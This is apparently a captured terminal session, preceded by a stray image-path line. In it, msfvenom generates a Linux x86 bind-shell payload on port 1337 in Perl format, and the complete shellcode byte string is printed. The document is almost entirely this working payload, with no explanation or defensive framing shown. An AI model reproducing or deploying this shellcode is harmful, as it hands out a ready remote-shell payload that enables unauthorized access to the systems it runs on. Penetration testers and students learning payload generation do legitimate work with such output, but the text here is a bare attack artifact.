 sleven parrot ~ msfvenom --format perl --payload linux/x86/shell_bind_tcp --platform linux LPORT=1337
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of perl file: 352 bytes
my $buf =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd" .
"\x80\x5b\x5e\x52\x68\x02\x00\x05\x39\x6a\x10\x51\x50\x89" .
"\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd" .
"\x80\x43\xb0\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49" .
"\x79\xf8\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3" .
"\x50\x53\x89\xe1\xb0\x0b\xcd\x80";